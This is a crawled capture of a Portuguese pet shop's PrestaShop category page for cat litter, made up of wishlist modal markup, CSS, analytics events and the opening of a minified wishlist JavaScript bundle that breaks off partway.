            d="M78.85,18.429a3.622,3.622,0,0,1,5.065.184l.184.169a4.344,4.344,0,0,1,.537,1.427H83.1a2.226,2.226,0,0,0-.368-.8,1.719,1.719,0,0,0-1.243-.537,1.535,1.535,0,0,0-1.32.706,4.021,4.021,0,0,0-.614,1.965,2.625,2.625,0,0,0,.537,1.949,1.627,1.627,0,0,0,2.932-.813H84.56a3.07,3.07,0,0,1-1.074,2.041,2.732,2.732,0,0,1-2.041.8l-.353.445h.445a2.18,2.18,0,0,1,.706.184.8.8,0,0,1,.276.614.967.967,0,0,1-.353.706,1.857,1.857,0,0,1-.982.276,1.4,1.4,0,0,1-.614-.092l-.445-.276.184-.43.445.077a2.088,2.088,0,0,0,.445.092c.169,0,.353,0,.43-.169a.307.307,0,0,0,.092-.276c0-.092-.092-.261-.169-.261s-.184-.092-.353-.092h-.107l-.261.092-.276-.184.537-.8a2.932,2.932,0,0,1-2.133-1.013,4.328,4.328,0,0,1-.936-2.978A3.561,3.561,0,0,1,78.85,18.429Z"
            transform="translate(41.696 9.352)"
            fill="#000000"></path>
          <path
            d="M89.329,25.365a4.1,4.1,0,0,1-5.065,0,4.236,4.236,0,0,1-1.151-3.192A4.359,4.359,0,0,1,84.264,19a4.1,4.1,0,0,1,5.065,0,4.037,4.037,0,0,1,1.151,3.192A4.3,4.3,0,0,1,89.329,25.365Zm-.982-1.151a2.7,2.7,0,0,0,.537-1.949,3.5,3.5,0,0,0-.537-1.949,1.934,1.934,0,0,0-2.747-.261,1.4,1.4,0,0,0-.261.261,2.609,2.609,0,0,0-.537,1.949,2.947,2.947,0,0,0,.537,1.949,1.857,1.857,0,0,0,1.535.706,1.949,1.949,0,0,0,1.473-.706Zm-1.949-8a.43.43,0,0,1,.276.092l.522.184.276.092h.169a.537.537,0,0,0,.353-.092c.092-.092.092-.184.184-.353h.706a2.763,2.763,0,0,1-.353.89.982.982,0,0,1-.8.353.752.752,0,0,1-.445-.092l-.353-.092-.445-.184h-.476a.675.675,0,0,0-.353.092.476.476,0,0,0-.184.353h-.706l.261-.8a1.105,1.105,0,0,1,.982-.522c.169,0,.261,0,.353.077Z"
            transform="translate(44.447 8.632)"
            fill="#000000"></path>
          <path
            d="M94.618,19.007H90.535v1.535h3.73v1.335h-3.73v1.949h4.251v1.427H89V17.58h5.6Z"
            transform="translate(47.6 9.402)"
            fill="#000000"></path>
          <path
            d="M95.11,22.993a1.335,1.335,0,0,0,.261.8,1.535,1.535,0,0,0,1.335.445,4.113,4.113,0,0,0,.967-.077.875.875,0,0,0,.721-.89.706.706,0,0,0-.353-.614,4.6,4.6,0,0,0-1.074-.353l-.8-.184a3.945,3.945,0,0,1-1.688-.614,1.919,1.919,0,0,1-.8-1.688,2.164,2.164,0,0,1,.8-1.688,3.3,3.3,0,0,1,2.226-.706,3.714,3.714,0,0,1,2.118.614,2.21,2.21,0,0,1,.89,1.811H98.18a1.074,1.074,0,0,0-.614-.967,1.811,1.811,0,0,0-.982-.184,1.949,1.949,0,0,0-.967.261.8.8,0,0,0-.353.721.737.737,0,0,0,.353.614,7.289,7.289,0,0,0,.967.353L97.919,21a3.269,3.269,0,0,1,1.335.537,2.041,2.041,0,0,1,.706,1.535,2.226,2.226,0,0,1-.8,1.765,3.545,3.545,0,0,1-2.3.721,3.377,3.377,0,0,1-2.394-.721,2.241,2.241,0,0,1-.906-1.857Z"
            transform="translate(50.039 9.315)"
            fill="#000000"></path>
        </g>
      </g>
    </svg>
  </a>
</div>
  <div
  class="wishlist-add-to"
  data-url="https://petcity.pt/module/blockwishlist/action?action=getAllWishlist"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">
            Adicionar à Lista de desejos
          </h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>

        <div class="modal-body">
          <choose-list
            @hide="toggleModal"
            :product-id="productId"
            :product-attribute-id="productAttributeId"
            :quantity="quantity"
            url="https://petcity.pt/module/blockwishlist/action?action=getAllWishlist"
            add-url="https://petcity.pt/module/blockwishlist/action?action=addProductToWishlist"
            empty-text="Nenhuma lista encontrada."
          ></choose-list>
        </div>

        <div class="modal-footer">
          <a @click="openNewWishlistModal" class="wishlist-add-to-new text-primary">
            <i class="material-icons">add_circle_outline</i> Criar nova lista
          </a>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>


  <div
  class="wishlist-delete"
      data-delete-list-url="https://petcity.pt/module/blockwishlist/action?action=deleteWishlist"
        data-delete-product-url="https://petcity.pt/module/blockwishlist/action?action=deleteProductFromWishlist"
    data-title="Remover produto da lista"
  data-title-list="Apagar lista de desejos"
  data-placeholder='O produto será removido da lista "%nameofthewishlist%".'
  data-cancel-text="Cancelar"
  data-delete-text="Eliminar"
  data-delete-text-list="Eliminar"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((modalTitle))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body" v-if="productId">
          <p class="modal-text">((confirmMessage))</p> 
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="deleteWishlist"
          >
            ((modalDeleteText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-create"
  data-url="https://petcity.pt/module/blockwishlist/action?action=createNewWishlist"
  data-title="Criar lista de desejos"
  data-label="Nome da lista"
  data-placeholder="Adicionar nome"
  data-cancel-text="Cancelar"
  data-create-text="Criar lista de desejos"
  data-length-text="O título é demasiado pequeno"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((title))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <div class="form-group form-group-lg">
            <label class="form-control-label" for="input2">((label))</label>
            <input
              type="text"
              class="form-control form-control-lg"
              v-model="value"
              id="input2"
              :placeholder="placeholder"
            />
          </div>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="createWishlist"
          >
            ((createText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-login"
  data-login-text="Entrar"
  data-cancel-text="Cancelar"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">Entrar</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <p class="modal-text">Tem que entrar na sua conta para salvar os seus favoritos.</p>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <a
            type="button"
            class="btn btn-primary"
            :href="prestashop.urls.pages.authentication"
          >
            ((loginText))
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
    class="wishlist-toast"
    data-rename-wishlist-text="Nome da lista alterado!"
    data-added-wishlist-text="Produto adicionado à lista de desejos!"
    data-create-wishlist-text="Lista de desejos criada!"
    data-delete-wishlist-text="Lista de desejos apagada!"
    data-copy-text="Link de partilha copiado!"
    data-delete-product-text="Produto apagado!"
  ></div>

     
   </div>

   
     <p class="copy">
       © 2026 Pet City. Todos os direitos reservados.
       <a href="https://red.com.pt" target="_blank" rel="noopener noreferrer nofollow">
         Designed by RED
       </a>
     </p>
   

 </div>
</div>


 



<style>
 .wishlist-list-item:hover .wishlist-list-item-title {
   color: #ea5b1d;
 }

 .wishlist-footer-links {
   display: none;
 }

 .modal-header h5 {
   text-decoration: none;
 }

 .wishlist-modal .modal-header {
   padding: 0.625rem 1rem !important;
 }


 .wishlist-product-combinations a {
   position: relative;
   top: -20px;
 }

 .wishlist-product-combinations {
   display: flex;
   align-items: flex-start;
   justify-content: space-evenly;
   flex-direction: column;
   align-content: center;
 }

 button.wishlist-button-add {
   top: 28px !important;
   border: 1px solid #ea5b1d;
 }

 .wishlist-button-add i {
   color: #ea5b1d;
 }

 .block_newsletter label.psgdpr_consent_message,
 .block_newsletter label.psgdpr_consent_message a {
   color: #fff;
 }

 .block_newsletter label.psgdpr_consent_message a:hover {
   text-decoration: underline;
 }

 .form-fields .offset-md-3 {
   margin-left: 0px;
 }

 div#gdpr_consent {
   padding-top: 12px;
 }

 #search_filters,
 #search_filters_brands,
 #search_filters_suppliers {
   padding: 0.563rem 0;
 }

 section.facet.clearfix ul {
   overflow-y: auto;
   overflow-x: hidden;
   max-height: 490px;
   padding-right: 18px;
   margin-bottom: 26px;
   padding-bottom: 20px;
 }

 p.h6.facet-title.hidden-sm-down {
   padding-bottom: 10px;
 }

.c-stepper li:not(:last-child):after {
    width: calc(100% - var(--circle-size) - calc(var(--spacing)*2));
    left: calc(50% + calc(var(--circle-size)/2 + var(--spacing)));
}
span.close_cookie {
    display: none;
}
</style>
      </footer>
    

  </main>

  
    
<template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
              {}
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Insira uma palavra-passe entre %se %s caracteres">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="A pontuação mínima deve ser: %s">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
    	


	<script src="https://petcity.pt/themes/core.js" ></script>
	<script src="https://petcity.pt/themes/petcity/assets/js/theme.js" ></script>
	<script src="https://petcity.pt/modules/blockreassurance/views/dist/front.js" ></script>
	<script src="https://petcity.pt/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
	<script src="https://petcity.pt/modules/ps_emailalerts/js/mailalerts.js" ></script>
	<script src="https://petcity.pt/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
	<script src="https://petcity.pt/modules/productcomments/views/js/jquery.rating.plugin.js" ></script>
	<script src="https://petcity.pt/modules/productcomments/views/js/productListingComments.js" ></script>
	<script src="https://petcity.pt/modules/quantitydiscountpro/views/js/qdp.js" ></script>
	<script src="https://petcity.pt/modules/ets_cookie_banner/views/js/front.js" ></script>
	<script src="https://petcity.pt/modules/loyaltyeditpoints/views/js/loyaltyeditpoints.js" ></script>
	<script src="https://petcity.pt/modules/productlabel//views/js/front.js" ></script>
	<script src="https://petcity.pt/modules/advancedpopupcreator/views/js/advancedpopup-front.js" ></script>
	<script src="https://petcity.pt/js/jquery/ui/jquery-ui.min.js" ></script>
	<script src="https://petcity.pt/modules/blockwishlist/public/product.bundle.js" ></script>
	<script src="https://petcity.pt/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
	<script src="https://petcity.pt/modules/ps_facetedsearch/views/dist/front.js" ></script>
	<script src="https://petcity.pt/modules/red_scrollpreserve/red_scrollpreserve.js" ></script>
	<script src="https://petcity.pt/modules/ps_searchbar/ps_searchbar.js" ></script>
	<script src="https://petcity.pt/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
	<script src="https://petcity.pt/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox.transitions.js" ></script>
	<script src="https://petcity.pt/modules/blockwishlist/public/graphql.js" ></script>
	<script src="https://petcity.pt/modules/blockwishlist/public/vendors.js" ></script>
	<script src="https://petcity.pt/modules/revsliderprestashop/public/assets/js/rbtools.min.js" ></script>
	<script src="https://petcity.pt/modules/revsliderprestashop/public/assets/js/rs6.min.js" ></script>


  

  
        <style>
        .ets_cookie_banber_block{
    width :300px;
    border: 1px solid #9e9e9e;
    background: #ffffff;
    border-radius: 6px;
    box-shadow: 0 0 7px -2px #9e9e9e;
}
.btn.ets-cb-btn-ok,
.btn.ets-cb-btn-ok:focus:not(:hover),
.btn.ets-cb-btn-ok:active:not(:hover){
    background: #ea5b1d;
    color: #ffffff;
    border-color: #ea5b1d;
}
.btn.ets-cb-btn-ok:hover{
    background: #c24712;
    color: #ffffff;
    border-color: #c24712;
}
    </style>
    <div class="ets_cookie_banber_block left_bottom">
        <span class="close_cookie"></span>
        <div class="ets_cookie_banner_content">
            <h3 style="margin-bottom:20px;">Privacidade<span style="background-color:#ffffff;color:#202124;font-size:12px;white-space:pre-wrap;"></span></h3>
<p><span style="background-color:#ffffff;color:#202124;font-size:12px;white-space:pre-wrap;">Este site utiliza cookies para permitir uma melhor experiência por parte do utilizador. Ao navegar no site estará a consentir a sua utilização. </span></p>
<p><a href="/content/42-politica-de-privacidade" target="_blank" rel="noreferrer noopener">Políticas de Privacidade</a><br /><span style="background-color:#ffffff;color:#202124;font-size:12px;white-space:pre-wrap;"></span></p>
        </div>
        <div class="ets_cookie_banner_footer">
            <a class="btn btn-primary ets-cb-btn-ok" href="https://petcity.pt/module/ets_cookie_banner/submit" >Aceitar</a>
        </div>
    </div>
<script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item_list", {"send_to": "G-RZYTEER2W0", "item_list_id": "category", "item_list_name": "Categoria: Absorvente", "items": [{"item_id":"4684-14223","item_name":"SANICAT CLASSIC LAVANDA","affiliation":"PetCity - Portugal","index":0,"price":6.34,"quantity":1,"item_brand":"SANICAT","item_variant":"10 litros","item_category":"Absorvente"},{"item_id":"4682-14220","item_name":"SANICAT CLASSIC FRAGANCE FREE","affiliation":"PetCity - Portugal","index":1,"price":5.95,"quantity":1,"item_brand":"SANICAT","item_variant":"10 litros","item_category":"Absorvente"}]});
            $('article[data-id-product="4684"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-RZYTEER2W0", "item_list_id": "category", "item_list_name": "Categoria: Absorvente", "items": [{"item_id":"4684-14223","item_name":"SANICAT CLASSIC LAVANDA","affiliation":"PetCity - Portugal","index":0,"price":6.34,"quantity":1,"item_brand":"SANICAT","item_variant":"10 litros","item_category":"Absorvente"}]});}
            );
            
            $('article[data-id-product="4682"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-RZYTEER2W0", "item_list_id": "category", "item_list_name": "Categoria: Absorvente", "items": [{"item_id":"4682-14220","item_name":"SANICAT CLASSIC FRAGANCE FREE","affiliation":"PetCity - Portugal","index":1,"price":5.95,"quantity":1,"item_brand":"SANICAT","item_variant":"10 litros","item_category":"Absorvente"}]});}
            );
            
      });
</script>
<style id="whatsappchat_custom_css">
    @media (max-width: 991px) {
  .whatsapp_1.float-bottom-right {bottom: 75px!important}
}

</style>
            <a target="_blank" href="https://wa.me/351965536975/?l=pt&amp;text=" class="float petcity whatsapp_1 float-bottom-right float-floating" style="background-color: #25d366" rel="noopener noreferrer">
                <i class="whatsapp-icon-3x" style="padding-right:0!important;"></i>
        </a>            <div class="whatsappchat whatsapp-label_1 label-container label-container-bottom-right float-floating">
                        <div class="label-text"><p>Olá! Estamos online. Como podemos ajudar?</p></div>
            <i class="icon icon-play label-arrow"></i>
                    </div>
    
  


</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://petcity.pt/modules/productlabel//views/css/front.css
body_size: 83
content:
/**
* 2007-2018 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2018 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/

#plabel_banner_content{
    border-style: solid;
    border-width: 1px;
    border-color: black;
    text-align: center;
    padding: 8px 5px;
    width: 98%;
}

div .plabel_div{
    /*
    border-style: solid;
    border-width: 1px;
    border-color: black;
    */
    width: auto;
    height: auto;
    position: absolute;
    border-radius: 30px;
    padding-left: 8px;
    padding-right: 8px;
    padding-top: 5px;
    padding-bottom: 5px;
}

span.plabel_span{
    vertical-align: middle;
    padding-left: 1px;
}

.plabel_img{
    all: initial;
    width: auto !important;
    box-shadow: initial !important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://petcity.pt/themes/petcity/assets/img//vetmedicine/vetmedicine.svg
body_size: -24
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Camada_1" version="1.1" viewBox="252.2 133.1 334.5 334.5">
  <!-- Generator: Adobe Illustrator 29.5.1, SVG Export Plug-In . SVG Version: 2.1.0 Build 141)  -->
  <defs>
    <style>
      .st0 {
        fill: #fff;
      }
    </style>
  </defs>
  <path class="st0" d="M466.2,253.6v-120.5h-93.5v120.5h-120.5v93.5h50c2.3-8.2,9.3-15,20.7-15,28.2-.2,48.5-14,61.5-2.3,13,11.6,1.6,33.3,4.6,61.4,1.4,13.1-6.6,21.2-16.3,23.4v53h93.5v-120.5h120.5v-93.5h-120.5ZM353,311.4c-6.6,9.9-18.7,13.4-27.1,7.9-8.4-5.5-9.8-18-3.2-27.9,8.6-12.8,23.2-20.1,31.6-14.6,8.4,5.5,6.7,22.7-1.3,34.6ZM373.8,310.6c-8.1-5.9-8.9-18.2-1.8-27.5,9.1-12,24.1-18.1,32.1-12.2,8.1,5.9,5.5,22.6-3,33.7-7,9.2-19.3,11.9-27.3,5.9ZM428.3,385.8c-9.1,7.7-21.3,8-27.4.7-6.1-7.4-3.6-19.6,5.4-27.4,10.9-9.3,27.5-13.3,33.5-5.9,6.1,7.4.2,22.6-11.6,32.6ZM433,336.8c-8.7,8-21.4,8.7-28.3,1.5-6.9-7.2-5.5-19.5,3.2-27.5,10.5-9.7,27.3-14.2,34.2-7,6.9,7.2,2.2,22.6-9.2,33Z"/>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://petcity.pt/modules/blockwishlist/public/product.bundle.js
body_size: 20798
content:
window.product=function(t){function e(e){for(var n,u,a=e[0],s=e[1],c=e[2],d=0,f=[];d<a.length;d++)u=a[d],Object.prototype.hasOwnProperty.call(i,u)&&i[u]&&f.push(i[u][0]),i[u]=0;for(n in s)Object.prototype.hasOwnProperty.call(s,n)&&(t[n]=s[n]);for(l&&l(e);f.length;)f.shift()();return o.push.apply(o,c||[]),r()}function r(){for(var t,e=0;e<o.length;e++){for(var r=o[e],n=!0,a=1;a<r.length;a++){var s=r[a];0!==i[s]&&(n=!1)}n&&(o.splice(e--,1),t=u(u.s=r[0]))}return t}var n={},i={7:0,2:0,5:0},o=[];function u(e){if(n[e])return n[e].exports;var r=n[e]={i:e,l:!1,exports:{}};return t[e].call(r.exports,r,r.exports,u),r.l=!0,r.exports}u.m=t,u.c=n,u.d=function(t,e,r){u.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},u.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},u.t=function(t,e){if(1&e&&(t=u(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(u.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)u.d(r,n,function(e){return t[e]}.bind(null,n));return r},u.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return u.d(e,"a",e),e},u.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},u.p="";var a=window.webpackJsonp_name_=window.webpackJsonp_name_||[],s=a.push.bind(a);a.push=e,a=a.slice();for(var c=0;c<a.length;c++)e(a[c]);var l=s;return o.push([432,0,1]),r()}({0:function(t,e,r){"use strict";r.d(e,"c",(function(){return i})),r.d(e,"a",(function(){return o})),r.d(e,"b",(function(){return u})),r.d(e,"d",(function(){return a})),r.d(e,"e",(function(){return s}));var n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)};function i(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}var o=function(){return(o=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var i in e=arguments[r])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t}).apply(this,arguments)};function u(t,e,r,n){return new(r||(r=Promise))((function(i,o){function u(t){try{s(n.next(t))}catch(t){o(t)}}function a(t){try{s(n.throw(t))}catch(t){o(t)}}function s(t){var e;t.done?i(t.value):(e=t.value,e instanceof r?e:new r((function(t){t(e)}))).then(u,a)}s((n=n.apply(t,e||[])).next())}))}function a(t,e){var r,n,i,o,u={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:a(0),throw:a(1),return:a(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function a(o){return function(a){return function(o){if(r)throw new TypeError("Generator is already executing.");for(;u;)try{if(r=1,n&&(i=2&o[0]?n.return:o[0]?n.throw||((i=n.return)&&i.call(n),0):n.next)&&!(i=i.call(n,o[1])).done)return i;switch(n=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return u.label++,{value:o[1],done:!1};case 5:u.label++,n=o[1],o=[0];continue;case 7:o=u.ops.pop(),u.trys.pop();continue;default:if(!(i=u.trys,(i=i.length>0&&i[i.length-1])||6!==o[0]&&2!==o[0])){u=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){u.label=o[1];break}if(6===o[0]&&u.label<i[1]){u.label=i[1],i=o;break}if(i&&u.label<i[2]){u.label=i[2],u.ops.push(o);break}i[2]&&u.ops.pop(),u.trys.pop();continue}o=e.call(t,u)}catch(t){o=[6,t],n=0}finally{r=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,a])}}}function s(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;var n=Array(t),i=0;for(e=0;e<r;e++)for(var o=arguments[e],u=0,a=o.length;u<a;u++,i++)n[i]=o[u];return n}},10:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=o(r(35)),i=o(r(30));function o(t){return t&&t.__esModule?t:{default:t}}
/**
 * 2007-2020 PrestaShop and Contributors
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * @author    PrestaShop SA <contact@prestashop.com>
 * @copyright 2007-2020 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
 * International Registered Trademark & Property of PrestaShop SA
 */var u=new n.default;window.WishlistEventBus=u,i.default.emit("wishlistEventBusInit"),e.default=u},101:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=(0,o(r(21)).default)(["\n  mutation removeFromList($listId: Int!, $productId: Int!, $productAttributeId: Int!, $url: String!) {\n    removeFromList(listId: $listId, productId: $productId, productAttributeId: $productAttributeId, url: $url) {\n      success\n      message\n    }\n  }\n"],["\n  mutation removeFromList($listId: Int!, $productId: Int!, $productAttributeId: Int!, $url: String!) {\n    removeFromList(listId: $listId, productId: $productId, productAttributeId: $productAttributeId, url: $url) {\n      success\n      message\n    }\n  }\n"]),i=o(r(23));function o(t){return t&&t.__esModule?t:{default:t}}e.default=(0,i.default)(n)},104:function(t,e,r){"use strict";r.r(e),r.d(e,"ContentLoader",(function(){return u})),r.d(e,"BulletListLoader",(function(){return a})),r.d(e,"CodeLoader",(function(){return s})),r.d(e,"FacebookLoader",(function(){return c})),r.d(e,"ListLoader",(function(){return l})),r.d(e,"InstagramLoader",(function(){return d}));var n=r(34),i=r.n(n),o=function(){return Math.random().toString(36).substring(2)},u={name:"ContentLoader",functional:!0,props:{width:{type:[Number,String],default:400},height:{type:[Number,String],default:130},speed:{type:Number,default:2},preserveAspectRatio:{type:String,default:"xMidYMid meet"},baseUrl:{type:String,default:""},primaryColor:{type:String,default:"#f9f9f9"},secondaryColor:{type:String,default:"#ecebeb"},primaryOpacity:{type:Number,default:1},secondaryOpacity:{type:Number,default:1},uniqueKey:{type:String},animate:{type:Boolean,default:!0}},render:function(t,e){var r=e.props,n=e.data,u=e.children,a=r.uniqueKey?r.uniqueKey+"-idClip":o(),s=r.uniqueKey?r.uniqueKey+"-idGradient":o();return t("svg",i()([n,{attrs:{viewBox:"0 0 "+r.width+" "+r.height,version:"1.1",preserveAspectRatio:r.preserveAspectRatio}}]),[t("rect",{style:{fill:"url("+r.baseUrl+"#"+s+")"},attrs:{"clip-path":"url("+r.baseUrl+"#"+a+")",x:"0",y:"0",width:r.width,height:r.height}}),t("defs",[t("clipPath",{attrs:{id:a}},[u||t("rect",{attrs:{x:"0",y:"0",rx:"5",ry:"5",width:r.width,height:r.height}})]),t("linearGradient",{attrs:{id:s}},[t("stop",{attrs:{offset:"0%","stop-color":r.primaryColor,"stop-opacity":r.primaryOpacity}},[r.animate?t("animate",{attrs:{attributeName:"offset",values:"-2; 1",dur:r.speed+"s",repeatCount:"indefinite"}}):null]),t("stop",{attrs:{offset:"50%","stop-color":r.secondaryColor,"stop-opacity":r.secondaryOpacity}},[r.animate?t("animate",{attrs:{attributeName:"offset",values:"-1.5; 1.5",dur:r.speed+"s",repeatCount:"indefinite"}}):null]),t("stop",{attrs:{offset:"100%","stop-color":r.primaryColor,"stop-opacity":r.primaryOpacity}},[r.animate?t("animate",{attrs:{attributeName:"offset",values:"-1; 2",dur:r.speed+"s",repeatCount:"indefinite"}}):null])])])])}},a={name:"BulletListLoader",functional:!0,render:function(t,e){var r=e.data;return t(u,r,[t("circle",{attrs:{cx:"10",cy:"20",r:"8"}}),t("rect",{attrs:{x:"25",y:"15",rx:"5",ry:"5",width:"220",height:"10"}}),t("circle",{attrs:{cx:"10",cy:"50",r:"8"}}),t("rect",{attrs:{x:"25",y:"45",rx:"5",ry:"5",width:"220",height:"10"}}),t("circle",{attrs:{cx:"10",cy:"80",r:"8"}}),t("rect",{attrs:{x:"25",y:"75",rx:"5",ry:"5",width:"220",height:"10"}}),t("circle",{attrs:{cx:"10",cy:"110",r:"8"}}),t("rect",{attrs:{x:"25",y:"105",rx:"5",ry:"5",width:"220",height:"10"}})])}},s={name:"CodeLoader",functional:!0,render:function(t,e){var r=e.data;return t(u,r,[t("rect",{attrs:{x:"0",y:"0",rx:"3",ry:"3",width:"70",height:"10"}}),t("rect",{attrs:{x:"80",y:"0",rx:"3",ry:"3",width:"100",height:"10"}}),t("rect",{attrs:{x:"190",y:"0",rx:"3",ry:"3",width:"10",height:"10"}}),t("rect",{attrs:{x:"15",y:"20",rx:"3",ry:"3",width:"130",height:"10"}}),t("rect",{attrs:{x:"155",y:"20",rx:"3",ry:"3",width:"130",height:"10"}}),t("rect",{attrs:{x:"15",y:"40",rx:"3",ry:"3",width:"90",height:"10"}}),t("rect",{attrs:{x:"115",y:"40",rx:"3",ry:"3",width:"60",height:"10"}}),t("rect",{attrs:{x:"185",y:"40",rx:"3",ry:"3",width:"60",height:"10"}}),t("rect",{attrs:{x:"0",y:"60",rx:"3",ry:"3",width:"30",height:"10"}})])}},c={name:"FacebookLoader",functional:!0,render:function(t,e){var r=e.data;return 